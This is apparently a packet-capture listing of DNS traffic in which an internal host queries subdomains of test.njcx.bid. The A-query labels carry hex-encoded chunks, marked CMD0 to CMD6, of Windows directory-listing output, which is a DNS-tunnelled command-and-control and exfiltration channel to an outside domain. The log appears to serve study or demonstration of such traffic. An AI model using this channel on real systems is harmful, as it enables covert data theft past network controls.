 172.16.42.2 172.16.42.134 DNS 544 Standard query response 0x0003 TXT 469010263.test.njcx.bid TXT NS ns3.myhostadmin.net NS ns2.myhostadmin.net NS ns5.myhostadmin.net NS ns1.myhostadmin.net N…
172.16.42.134 172.16.42.2 DNS 84 Standard query 0x0001 PTR 2.42.16.172.in-addr.arpa
172.16.42.2 172.16.42.134 DNS 84 Standard query response 0x0001 No such name PTR 2.42.16.172.in-addr.arpa
172.16.42.134 172.16.42.2 DNS 96 Standard query 0x0002 TXT 1776301343.test.njcx.bid.localdomain
172.16.42.2 172.16.42.134 DNS 171 Standard query response 0x0002 No such name TXT 1776301343.test.njcx.bid.localdomain SOA a.root-servers.net
172.16.42.134 172.16.42.2 DNS 84 Standard query 0x0003 TXT 1776301343.test.njcx.bid
172.16.42.2 172.16.42.134 DNS 543 Standard query response 0x0003 TXT 1776301343.test.njcx.bid TXT NS ns3.myhostadmin.net NS ns4.myhostadmin.net NS ns6.myhostadmin.net NS ns2.myhostadmin.net …
172.16.42.134 172.16.42.2 DNS 84 Standard query 0x0001 PTR 2.42.16.172.in-addr.arpa
172.16.42.2 172.16.42.134 DNS 84 Standard query response 0x0001 No such name PTR 2.42.16.172.in-addr.arpa
172.16.42.134 172.16.42.2 DNS 103 Standard query 0x0002 A 1771623203.CMDC65.test.njcx.bid.localdomain
172.16.42.2 172.16.42.134 DNS 164 Standard query response 0x0002 A 1771623203.CMDC65.test.njcx.bid.localdomain CNAME 1771623203.cmdc65.test.njcx.bid A 127.0.0.1
172.16.42.134 172.16.42.2 DNS 84 Standard query 0x0001 PTR 2.42.16.172.in-addr.arpa
172.16.42.2 172.16.42.134 DNS 84 Standard query response 0x0001 No such name PTR 2.42.16.172.in-addr.arpa
172.16.42.134 172.16.42.2 DNS 152 Standard query 0x0002 A 1497181014.CMD0.0D0A0D0A20202020E79BAEE5BD953A20433A5C55736572735C.test.njcx.bid.localdomain
172.16.42.2 172.16.42.134 DNS 262 Standard query response 0x0002 A 1497181014.CMD0.0D0A0D0A20202020E79BAEE5BD953A20433A5C55736572735C.test.njcx.bid.localdomain CNAME 1497181014.cmd0.0d0a0d0a…
172.16.42.134 172.16.42.2 DNS 84 Standard query 0x0001 PTR 2.42.16.172.in-addr.arpa
172.16.42.2 172.16.42.134 DNS 84 Standard query response 0x0001 No such name PTR 2.42.16.172.in-addr.arpa
172.16.42.134 172.16.42.2 DNS 151 Standard query 0x0002 A 718645235.CMD1.6E6A63780D0A0D0A0D0A4D6F646520202020202020202020.test.njcx.bid.localdomain
172.16.42.2 172.16.42.134 DNS 260 Standard query response 0x0002 A 718645235.CMD1.6E6A63780D0A0D0A0D0A4D6F646520202020202020202020.test.njcx.bid.localdomain CNAME 718645235.cmd1.6e6a63780d…
172.16.42.134 172.16.42.2 DNS 84 Standard query 0x0001 PTR 2.42.16.172.in-addr.arpa
172.16.42.2 172.16.42.134 DNS 84 Standard query response 0x0001 No such name PTR 2.42.16.172.in-addr.arpa
172.16.42.134 172.16.42.2 DNS 151 Standard query 0x0002 A 264499862.CMD2.20202020204C617374577269746554696D6520202020204C65.test.njcx.bid.localdomain
172.16.42.2 172.16.42.134 DNS 260 Standard query response 0x0002 A 264499862.CMD2.20202020204C617374577269746554696D6520202020204C65.test.njcx.bid.localdomain CNAME 264499862.cmd2.20202020…
172.16.42.134 172.16.42.2 DNS 84 Standard query 0x0001 PTR 2.42.16.172.in-addr.arpa
172.16.42.2 172.16.42.134 DNS 84 Standard query response 0x0001 No such name PTR 2.42.16.172.in-addr.arpa
172.16.42.134 172.16.42.2 DNS 152 Standard query 0x0002 A 1160994813.CMD3.6E677468204E616D65202020202020202020202020202020.test.njcx.bid.localdomain
172.16.42.2 172.16.42.134 DNS 262 Standard query response 0x0002 A 1160994813.CMD3.6E677468204E616D65202020202020202020202020202020.test.njcx.bid.localdomain CNAME 1160994813.cmd3.6e677468…
172.16.42.134 172.16.42.2 DNS 84 Standard query 0x0001 PTR 2.42.16.172.in-addr.arpa
172.16.42.2 172.16.42.134 DNS 84 Standard query response 0x0001 No such name PTR 2.42.16.172.in-addr.arpa
172.16.42.134 172.16.42.2 DNS 152 Standard query 0x0002 A 1458022421.CMD4.202020202020202020202020202020202020202020202020.test.njcx.bid.localdomain
172.16.42.2 172.16.42.134 DNS 262 Standard query response 0x0002 A 1458022421.CMD4.202020202020202020202020202020202020202020202020.test.njcx.bid.localdomain CNAME 1458022421.cmd4.20202020…
172.16.42.134 172.16.42.2 DNS 84 Standard query 0x0001 PTR 2.42.16.172.in-addr.arpa
172.16.42.2 172.16.42.134 DNS 84 Standard query response 0x0001 No such name PTR 2.42.16.172.in-addr.arpa
172.16.42.134 172.16.42.2 DNS 150 Standard query 0x0002 A 95040423.CMD5.202020202020202020202020202020202020202020202020.test.njcx.bid.localdomain
172.16.42.2 172.16.42.134 DNS 258 Standard query response 0x0002 A 95040423.CMD5.202020202020202020202020202020202020202020202020.test.njcx.bid.localdomain CNAME 95040423.cmd5.2020202020…
172.16.42.134 172.16.42.2 DNS 84 Standard query 0x0001 PTR 2.42.16.172.in-addr.arpa
172.16.42.2 172.16.42.134 DNS 84 Standard query response 0x0001 No such name PTR 2.42.16.172.in-addr.arpa
172.16.42.134 172.16.42.2 DNS 152 Standard query 0x0002 A 1764154772.CMD6.202020200D0A2D2D2D2D2020202020202020202020202020.test.njcx.bid.localdomain
172.16.42.2 172.16.42.134 DNS 262 Standard query response 0x0002 A 1764154772.CMD6.202020200D0A2D2D2D2D2020202020202020202020202020.test.njcx.bid.localdomain CNAME 1764154772.cmd6.20202020…
172.16.42.134 172.16.42.2 DNS 84 Standard query 0x0001 PTR 2.42.16.172.in-addr.arpa
172.16.42.2 172.16.42.134 DNS 84 Standard query response 0x0001 No such name PTR 2.42.16.172.in-addr.arpa
西部老枪